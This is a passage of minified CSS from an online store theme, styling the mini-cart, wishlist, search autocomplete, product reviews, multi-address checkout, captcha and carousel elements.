li:not(:last-child){padding-bottom:5px}.block-wishlist .product-details .product-name{padding-top:0;margin-bottom:5px}.block-wishlist .price-box{float:left;margin:0}.block-wishlist .price-box,.block-wishlist .price-box .price,.block-wishlist .link-cart{font-size:12px}.block-wishlist .link-cart{float:left;text-transform:uppercase;margin-right:7px;padding-right:7px;border-right:1px solid #EDEDED}.header-minicart{display:inline-block}@media only screen and (max-width:770px){.header-minicart{display:block}}.header-minicart .minicart-message{display:block;padding:10px}.header-minicart .empty{padding:10px;text-align:center}.header-minicart .minicart-wrapper{clear:both;position:relative}.header-minicart .minicart-wrapper:before,.header-minicart .minicart-wrapper:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.header-minicart .minicart-wrapper:before{background-color:white;opacity:0.8;z-index:2}.header-minicart .minicart-wrapper:after{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.header-minicart .minicart-wrapper.loading{position:relative}.header-minicart .minicart-wrapper.loading:before,.header-minicart .minicart-wrapper.loading:after{display:block}.header-minicart .block-cart{display:none}.header-minicart .block-subtitle{color:#50A4CF;font-family:"Roboto",sans-serif;font-size:10px;font-weight:bold;line-height:1.4;padding:5px;text-align:center;text-transform:uppercase;margin-bottom:0px}.header-minicart .block-subtitle .close{width:40px;float:right;display:block;color:#636363;text-decoration:none;font-weight:normal;font-size:30px;position:absolute;top:-8px;right:-3px}.header-minicart .mini-products-list{padding:10px;padding-top:0px}.header-minicart .mini-products-list li{padding:8px 5px 8px 11px;border-bottom:1px solid #DDD;position:relative}.header-minicart .mini-products-list li.last{border:none}.header-minicart .mini-products-list li .product-details{position:relative}.header-minicart .product-details .product-name{padding-top:0px;font-weight:bold}.header-minicart .product-details .product-name a{color:#0053a0}.header-minicart .info-wrapper{margin-bottom:0.5em}.header-minicart .info-wrapper th{text-transform:uppercase;padding-right:10px}.header-minicart .info-wrapper td{color:#0053a0;clear:right}.header-minicart .info-wrapper .qty-wrapper td{height:33px;line-height:33px}.header-minicart .info-wrapper .qty{padding-left:4px;padding-right:4px;margin-right:2px;width:3.2em;text-align:center;height:30px}.header-minicart .info-wrapper .quantity-button{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:100ms;transition-duration:100ms}.header-minicart .info-wrapper .quantity-button[disabled]{cursor:default}.header-minicart .info-wrapper .quantity-button.visible{opacity:1}.header-minicart .subtotal{background-color:#DDD;text-align:center;line-height:2em}.header-minicart .subtotal .label{color:white;text-transform:uppercase}.header-minicart .subtotal .price{color:#0053a0}.header-minicart .minicart-actions{padding:10px;margin-top:0px;overflow:hidden;position:relative;text-align:center}.header-minicart .minicart-actions .checkout-button{min-width:145px}.header-minicart .minicart-actions .cart-link{height:33px;line-height:39px;text-transform:uppercase;font-size:13px}.header-minicart .minicart-actions .paypal-logo .paypal-or{line-height:1.6}.header-minicart #minicart-error-message{text-align:center;color:red;display:none}.header-minicart #minicart-success-message{text-align:center;color:green;display:none}.header-minicart .jcarousel-control-prev,.header-minicart .jcarousel-control-next{display:none}.header-minicart.skip-active .block-cart,.block-cart.skip-active{display:block}@media only screen and (min-width:771px){.checkout-types.minicart{float:none;text-align:center}}@media only screen and (max-width:479px){.header-minicart a.skip-cart{z-index:1}}@media only screen and (max-width:770px){.header-minicart .subtotal .label{color:#636363}.header-minicart .minicart-wrapper:before{background-color:#EDEDED}.header-minicart .quantity-button{float:none}.header-minicart .header-minicart .block-cart{padding:15px}.header-minicart .header-minicart .block-subtitle{padding-top:59px}.header-minicart .minicart-actions{padding-bottom:33px}.header-minicart .minicart-actions .cart-link{bottom:0;right:10px;position:absolute}.header-minicart .minicart-actions .checkout-types.minicart li{display:inline-block}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo > a{display:inline}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .bml_button{display:inline-block;vertical-align:top}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{width:auto;float:none;display:inline;margin:0 10px 5px 10px;line-height:40px}}@media only screen and (max-width:740px){.header-minicart .minicart-actions .cart-link{right:auto;left:0;text-align:center;width:100%}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or,.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-button{width:100%;display:block;margin-left:0}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{line-height:1.6}}@media only screen and (max-width:599px){.header-minicart .minicart-actions .checkout-button{width:100%}}.search-autocomplete{left:0 !important;overflow:visible !important;position:relative !important;top:15px !important;width:100% !important;z-index:200}.search-autocomplete ul{-webkit-border-radius:2px;border-radius:2px;background-color:#FFF;border:1px solid #0053a0;left:0;padding-left:0;position:absolute;top:0;width:100%}.search-autocomplete ul li{border-bottom:1px solid #F4F4F4;color:#0053a0;cursor:pointer;font-size:12px;padding:4px 6px;text-align:left}.search-autocomplete ul li:hover{color:#fe3939}.search-autocomplete ul li.selected{background-color:#0053a0;color:white}.search-autocomplete ul li .amount{float:right;font-weight:bold}.search-autocomplete ul li:last-child{border-bottom:none}.search-autocomplete:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #0053a0;border-top:none;left:50%;top:-7px}.advanced-search{background:#F4F4F4;border:1px solid #EDEDED;padding:30px}.advanced-search select.multiselect option{border-bottom:1px solid #EDEDED;padding:2px 5px}@media only screen and (max-width:479px){.advanced-search{padding:15px}}.product-review .product-img-box p.label{border-bottom:1px solid #CCC;font-size:16px;font-family:"Roboto",sans-serif;margin-top:20px;padding-bottom:10px;text-transform:uppercase}.product-review .product-img-box .rating-box{margin:15px 0}.product-review .product-details h2{border-bottom:1px solid #CCC;color:#39C;font-size:16px;font-weight:600;font-family:"Roboto",sans-serif;padding-bottom:10px}.product-review .ratings-table{font-family:"Roboto",sans-serif}.product-review .ratings-table th{padding-right:10px}.product-review .ratings-table tr{float:left;font-size:12px;margin-right:10px;text-transform:uppercase}.product-review .ratings-description dt{border-bottom:1px solid #CCC;font-size:16px;font-weight:400;font-family:"Roboto",sans-serif;margin-top:20px;padding:10px 0;text-transform:uppercase}.product-review .ratings-description dd{color:#737373;font-family:"Roboto",sans-serif;font-size:13px}@media only screen and (min-width:771px){.product-review .ratings-table tr{float:none}}@media only screen and (min-width:1126px){.product-review .ratings-table tr{float:left;margin-right:15px}}@media only screen and (max-width:320px){.product-review .ratings-table tr{float:none}}.cms-page-view .page-title h1,.cms-page-view .page-title h3,.cms-page-view .page-head h1,.cms-page-view .page-head h3,.cms-no-route .page-title h1,.cms-no-route .page-title h3,.cms-no-route .page-head h1,.cms-no-route .page-head h3{border:none}.cms-page-view .std img,.cms-no-route .std img{max-width:100%}.cms-page-view .std p,.cms-no-route .std p{color:#636363;font-family:"Lora",sans-serif;font-size:14px;font-style:italic;line-height:24px}.cms-page-view .std h1,.cms-no-route .std h1{color:#0053a0}.cms-page-view .std h2,.cms-no-route .std h2{color:#0053a0}.cms-page-view .std li,.cms-no-route .std li{color:#636363;font-family:"Lora",sans-serif;font-size:14px;font-style:italic;line-height:24px}.cms-page-view .col-left:after,.cms-no-route .col-left:after{content:'';display:block;clear:both}.cms-page-view .col-left:after:before,.cms-page-view .col-left:after:after,.cms-no-route .col-left:after:before,.cms-no-route .col-left:after:after{content:" ";display:table}.cms-page-view .col-left:after:after,.cms-no-route .col-left:after:after{clear:both}.cms-no-route .std img{width:100%}.cms-page-view .std .messages,.cms-home .std .messages,.cms-no-route .std .messages{margin-bottom:10px}.cms-page-view .std .messages ul,.cms-home .std .messages ul,.cms-no-route .std .messages ul{margin-bottom:0}.cms-page-view .std .messages li,.cms-home .std .messages li,.cms-no-route .std .messages li{list-style:none;margin-left:0;font-style:normal;font-family:"Roboto",Verdana,Arial,sans-serif}#accordion .toggle-tabs{display:none}#accordion > dl > dt{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block}#accordion > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}#accordion > dl > dt:hover{background-color:#ededed}#accordion > dl > dd{padding:10px;margin:0;border-width:0 1px;border-style:solid;border-color:#CCC}#accordion > dl > dd:last-child{border-width:0 1px 1px 1px}#accordion li{position:relative;overflow:hidden}#accordion li .plusimage h2{margin-right:10px}.page-sitemap .links{display:block;text-align:right;margin:0 20px 0 0}.page-sitemap .links a{position:relative}.page-sitemap .sitemap{padding:0 20px;margin:15px 0;font-size:12px}.page-sitemap .sitemap li{margin:3px 0}.contacts-index-index h1{border:none}#contactForm{padding-left:40px}#contactForm h2{display:none}#contactForm:after{content:'';display:block;clear:both}#contactForm:after:before,#contactForm:after:after{content:" ";display:table}#contactForm:after:after{clear:both}#contactForm .fieldset .legend + .required{margin:0}@media only screen and (max-width:770px){#contactForm{padding-left:0}}.price-box .minimal-price-link .label{color:#CF5050;font-family:"Roboto",sans-serif;font-size:12px;text-transform:uppercase}.map-info{white-space:nowrap}.catalog-product-view .map-info{white-space:normal}.catalog-product-view .map-info > span{float:right;margin-bottom:5px}.catalog-product-view .map-info .price-box.map-info > a{float:right;width:100%}.notice-cookie .notice-inner{padding-bottom:0}.notice-cookie .notice-inner:after{content:'';display:block;clear:both}.notice-cookie .notice-inner:after:before,.notice-cookie .notice-inner:after:after{content:" ";display:table}.notice-cookie .notice-inner:after:after{clear:both}.notice-cookie .notice-text{float:left;max-width:90%;padding-top:4px;text-align:left}.notice-cookie .notice-text p{padding-bottom:14.5px;line-height:1.3}.notice-cookie .actions{float:left;text-align:right;padding-bottom:14.5px}@media only screen and (max-width:979px){.notice-cookie .notice-text{max-width:86%}}@media only screen and (max-width:770px){.notice-cookie{padding:0 20px}.notice-cookie .notice-text{max-width:82%;padding-top:0}}@media only screen and (max-width:620px){.notice-cookie{padding:0 20px}.notice-cookie .notice-inner{background-position:left 10px}.notice-cookie .notice-inner:after{content:'';display:block;clear:both}.notice-cookie .notice-inner:after:before,.notice-cookie .notice-inner:after:after{content:" ";display:table}.notice-cookie .notice-inner:after:after{clear:both}.notice-cookie .notice-text{float:none;max-width:100%;padding-top:0}.notice-cookie .actions{text-align:left}}#addTagForm button{margin-top:5px;margin-bottom:10px}#addTagForm .form-add{margin-top:10px}.product-tags{background-color:#F4F4F4;border:1px solid #CCC;float:left;margin-bottom:10px;padding:5px 1% 10px;width:98%}.product-tags li{float:left;margin-right:15px}.product-tags li.last{margin-right:0px}.tags-list{float:left;width:100%;margin-bottom:10px}.tags-list > li{float:left;margin-right:10px}.block-tags .actions > a{font-size:12px}.my-tag-edit .button.btn-remove,.my-tag-edit .product-block .product-info .actions .add-to-links li a.btn-remove,.product-block .product-info .actions .add-to-links li .my-tag-edit a.btn-remove{padding:0}.my-tag-edit .button.btn-remove:after,.my-tag-edit .product-block .product-info .actions .add-to-links li a.btn-remove:after,.product-block .product-info .actions .add-to-links li .my-tag-edit a.btn-remove:after{color:white}@media only screen and (max-width:770px){.tags-list > li,.tags-list{float:none}}.captcha-note{clear:left;padding-top:5px}.captcha-image{float:left;display:inline;max-width:100%;position:relative;width:258px;margin-bottom:10px}.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;width:100%}.registered-users .captcha-image{margin:0}.captcha-reload{cursor:pointer;position:absolute;top:2px;right:2px}.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}.customer-account-create .scaffold-form .captcha-input-container label:first-child{width:100%}.captcha-reload{position:absolute;right:4px;top:4px}.captcha-img{border:20px solid #bbb}.captcha-input-container{margin-bottom:10px}.control.newsletter-box,.captcha-input-container,.captcha-img-container{float:none;clear:both}.control.newsletter-box:after,.captcha-input-container:after,.captcha-img-container:after{content:'';content:'';display:block;clear:both}.control.newsletter-box:after:before,.control.newsletter-box:after:after,.captcha-input-container:after:before,.captcha-input-container:after:after,.captcha-img-container:after:before,.captcha-img-container:after:after{content:" ";display:table}.control.newsletter-box:after:after,.captcha-input-container:after:after,.captcha-img-container:after:after{clear:both}#co-billing-form ul.form-list > .control{float:left;margin:0 0 5px;width:100%}@media only screen and (max-width:479px){.sales-order-invoice .sub-title,.sales-order-creditmemo .sub-title,.sales-order-shipment .sub-title{float:left;font-size:15px;text-align:center;width:100%}.sales-order-invoice .order-links,.sales-order-creditmemo .order-links,.sales-order-shipment .order-links{text-align:center;width:100%}}#recurring_profile_list_view th{white-space:normal}#recurring_profile_list_view th span{white-space:inherit}@media only screen and (max-width:479px){#recurring_profile_list_view{font-size:12px}#recurring_profile_list_view a{font-size:inherit}#recurring_profile_list_view th,#recurring_profile_list_view td{padding:2px}}.recurring-profiles-title{float:left}.recurring-profiles-title h1{margin-bottom:7px}body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons{float:right;text-align:right;margin-bottom:30px}@media only screen and (max-width:479px){body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons{text-align:center;float:none}}body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons .button,body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons a{position:static}.recurring-profiles-messages:after{content:'';display:block;clear:both}.recurring-profiles-messages:after:before,.recurring-profiles-messages:after:after{content:" ";display:table}.recurring-profiles-messages:after:after{clear:both}#recurring_start_date_trig{display:inline}.billing-agreements .info-box{margin-bottom:30px}.billing-agreements .info-box:after{content:'';display:block;clear:both}.billing-agreements .info-box:after:before,.billing-agreements .info-box:after:after{content:" ";display:table}.billing-agreements .info-box:after:after{clear:both}.billing-agreements .info-box .form-list{max-width:400px;width:100%}.billing-agreements .info-box .box-title{margin-top:20px;margin-bottom:7px}.billing-agreements .info-box .button,.billing-agreements .info-box .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .billing-agreements .info-box a{float:right;margin-top:7px}@media only screen and (max-width:479px){.billing-agreements .info-box .button,.billing-agreements .info-box .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .billing-agreements .info-box a{width:100%;float:none}}.billing-agreements #payment_method{width:100%;margin-top:7px;margin-bottom:7px}.billing-agreement-view-header-wrapper .heading{max-width:80%}@media only screen and (max-width:479px){.billing-agreement-view-header-wrapper .heading{max-width:100%}}.billing-agreement-details td,.billing-agreement-details th{padding:3.5px}@media only screen and (max-width:979px){.billing-agreements .data-table .created-at,.billing-agreements .data-table .updated-at{display:none}}.catalogsearch-term-popular .tags-list{float:left;width:100%}.catalogsearch-term-popular .tags-list > li{float:left;height:40px;margin-right:25px}.sidebar .widget-addbysku .sku-table .input-text:not(.qty){width:100%}@media only screen and (min-width:771px){.sidebar .widget-addbysku .sku-table .input-text:not(.qty){max-width:100px}}.widget{clear:both}.widget .pager{float:none;width:100%}@media only screen and (min-width:1199px){.col2-left-layout .col-main .widget,.col2-right-layout .col-main .widget,.col3-layout .col-main .widget{}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd){clear:none}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1){clear:none}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n){margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li,.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li,.col3-layout .col-main .widget .products-grid--max-4-col-widget > li{margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li,.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li,.col3-layout .col-main .widget .products-grid--max-4-col-widget > li{width:23.33333%;margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1){clear:left}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n){margin-right:0}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd){clear:none}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1){clear:none}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n){margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li,.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li,.col3-layout .col-main .widget .products-grid--max-5-col-widget > li{margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li,.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li,.col3-layout .col-main .widget .products-grid--max-5-col-widget > li{width:18.22222%;margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1){clear:left}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n){margin-right:0}}@media only screen and (min-width:770px){.col1-layout .col-main .widget{}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd){clear:none}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1){clear:none}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n){margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li{margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li{width:23.33333%;margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1){clear:left}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n){margin-right:0}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd){clear:none}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1){clear:none}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n){margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li{margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li{width:18.22222%;margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1){clear:left}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n){margin-right:0}}body[class*="checkout-multishipping-"] .checkout-progress{width:100%;float:left;margin-bottom:25px}body[class*="checkout-multishipping-"] .checkout-progress > li{float:left;width:20%;text-align:center;padding:8px 1% 6px;background:#F4F4F4;text-transform:uppercase;border-bottom:1px solid #CCC;border-right:1px solid #CCC;margin-bottom:10px;font-family:"Roboto",sans-serif}body[class*="checkout-multishipping-"] .checkout-progress > li.active{background-color:#DDD}body[class*="checkout-multishipping-"] .checkout-progress > li.last{border-right:0px}body[class*="checkout-multishipping-"] .page-title{float:left;width:100%;margin-bottom:15px}body[class*="checkout-multishipping-"] .page-title h1{border:0 none;float:left;margin-top:2px;margin-right:2%}body[class*="checkout-multishipping-"] .page-title .button,body[class*="checkout-multishipping-"] .page-title .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li body[class*="checkout-multishipping-"] .page-title a{float:right}body[class*="checkout-multishipping-"] .multiple-checkout > h2{text-transform:none;font-size:17px;margin-bottom:15px}body[class*="checkout-multishipping-"] .messages{float:left;width:100%}body[class*="checkout-multishipping-"] .col-2.col-wide{width:66%}body[class*="checkout-multishipping-"] .col-1.col-narrow{width:30%}body[class*="checkout-multishipping-"] .actions{margin-bottom:10px}body[class*="checkout-multishipping-"] .grand-total{text-align:right;font-size:16px;font-weight:bold}body[class*="checkout-multishipping-"] #checkout-review-submit{float:right}body[class*="checkout-multishipping-"] #review-buttons-container{float:right;text-align:right}.checkout-multishipping-addresses .btn-remove2{text-indent:-5555px;display:block;width:22px;height:22px}.checkout-multishipping-shipping .gift-messages{margin-top:20px}.checkout-multishipping-shipping .gift-messages-form{margin-top:15px}.checkout-multishipping-shipping .gift-messages-form h4{margin-top:15px;margin-bottom:5px}.checkout-multishipping-shipping .gift-messages-form .form-list{margin-top:10px;margin-bottom:25px}.checkout-multishipping-shipping .gift-messages-form .item{margin-top:15px}.checkout-multishipping-shipping .col-1 .box-title h2,.checkout-multishipping-shipping .col-1 .box-title h3,.checkout-multishipping-shipping .col-1 .box-title h4,.checkout-multishipping-shipping .col-2 .box-title h2,.checkout-multishipping-shipping .col-2 .box-title h3,.checkout-multishipping-shipping .col-2 .box-title h4,.checkout-multishipping-billing .col-1 .box-title h2,.checkout-multishipping-billing .col-1 .box-title h3,.checkout-multishipping-billing .col-1 .box-title h4,.checkout-multishipping-billing .col-2 .box-title h2,.checkout-multishipping-billing .col-2 .box-title h3,.checkout-multishipping-billing .col-2 .box-title h4,.checkout-multishipping-overview .col-1 .box-title h2,.checkout-multishipping-overview .col-1 .box-title h3,.checkout-multishipping-overview .col-1 .box-title h4,.checkout-multishipping-overview .col-2 .box-title h2,.checkout-multishipping-overview .col-2 .box-title h3,.checkout-multishipping-overview .col-2 .box-title h4{font-weight:normal;width:100%;background:#F4F4F4;border-bottom:1px solid #CCC;padding:10px;font-size:14px}.checkout-multishipping-shipping .col-1 > h4,.checkout-multishipping-shipping .col-2 > h4,.checkout-multishipping-billing .col-1 > h4,.checkout-multishipping-billing .col-2 > h4,.checkout-multishipping-overview .col-1 > h4,.checkout-multishipping-overview .col-2 > h4{font-weight:normal;width:100%;background:#F4F4F4;border-bottom:1px solid #CCC;padding:10px;font-size:14px}.checkout-multishipping-shipping .col-1 .box-content,.checkout-multishipping-shipping .col-2 .box-content,.checkout-multishipping-billing .col-1 .box-content,.checkout-multishipping-billing .col-2 .box-content,.checkout-multishipping-overview .col-1 .box-content,.checkout-multishipping-overview .col-2 .box-content{margin-bottom:25px;padding-left:10px;margin-top:10px}.checkout-multishipping-billing .sp-methods dt{float:left;width:100%}#multiship-addresses-table > tbody > tr > td.a-center.last > a{background-image:none}#review-order-form > div:nth-child(3) > div.divider{width:100%;clear:both}@media only screen and (max-width:979px){body[class*="checkout-multishipping-"] .checkout-progress span{word-spacing:300px}#review-order-form .col-1,#review-order-form .col-2{float:none;width:auto;border:0;padding-right:0;padding-left:0}}@media only screen and (max-width:770px){body[class*="checkout-multishipping-"] .checkout-progress span{width:12px}body[class*="checkout-multishipping-"] .checkout-progress li{width:100%;margin:0;text-align:left;padding-left:3%;border-right:0px}body[class*="checkout-multishipping-"] .checkout-progress span{word-spacing:1px;width:12px}body[class*="checkout-multishipping-"] .box-title{float:left;width:100%}body[class*="checkout-multishipping-"] .page-title .button,body[class*="checkout-multishipping-"] .page-title .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li body[class*="checkout-multishipping-"] .page-title a{float:left;margin-bottom:10px}body[class*="checkout-multishipping-"] .linearize-table tfoot td{text-align:right}body[class*="checkout-multishipping-"] .linearize-table select{width:100%;min-width:200px}body[class*="checkout-multishipping-"] .col-1.col-narrow,body[class*="checkout-multishipping-"] .col-2.col-wide{width:100%;padding:0}}@media only screen and (max-width:599px){.checkout-multishipping-addresses .linearize-table tbody td[data-rwd-label]{text-align:left;padding-left:10px;margin-top:12px}}@media only screen and (max-width:479px){body[class*="checkout-multishipping-"] .buttons-set .back-link{display:block}}div.calendar table{border-collapse:separate}div.calendar table td.button{display:table-cell;background:inherit;color:inherit;text-transform:none}@media only screen and (min-width:771px){.tabs-accodion .toggle-tabs{display:none}.tabs-accodion > dl > dt{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block}.tabs-accodion > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.tabs-accodion > dl > dt:hover{background-color:#ededed}.tabs-accodion > dl > dd{padding:10px;margin:0;border-width:0 1px;border-style:solid;border-color:#CCC}.tabs-accodion > dl > dd:last-child{border-width:0 1px 1px 1px}.tabs-accodion > dl > dt{cursor:pointer;border-bottom-width:0}.tabs-accodion > dl > dt:hover{color:#0053a0}.tabs-accodion > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none}.tabs-accodion > dl > dt.last{border-bottom-width:1px}.tabs-accodion > dl > dd{display:none}.tabs-accodion.accordion-open > dl > dt.current{border-bottom-width:1px}.tabs-accodion.accordion-open > dl > dt.current:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:6px;top:50%;margin-top:-3px}.tabs-accodion.accordion-open > dl > dd.current{display:block}}@media only screen and (max-width:770px){.footer .block .block-title{padding:0;margin-top:0;border-top:none;margin-bottom:0;background:none}.footer .block .block-title > strong{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block;width:100%;cursor:pointer;border:0;background:none !important}.footer .block .block-title > strong:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none;left:10px;top:50%;margin-top:-3px}.footer .block .block-title > strong:hover{background-color:#ededed}.footer .block .block-title.active > strong{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;background:none;border:0}.footer .block .block-title.active > strong:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.footer .block .block-title.active > strong:hover{background-color:#ededed}.footer .block .block-content{padding:10px;margin-top:0;border-width:0}}.carousel.slide{overflow:hidden;padding-top:40px;position:relative}.owl-carousel{width:auto !important;margin-left:-15px;margin-right:-15px}.owl-carousel .owl-item{padding-left:15px;padding-right:15px;float:left;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper{-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);float:left}.owl-controls .owl-pagination{text-align:center}.owl-controls .owl-pagination .owl-page{cursor:pointer;display:inline-block;*display:inline;zoom:1}.owl-controls 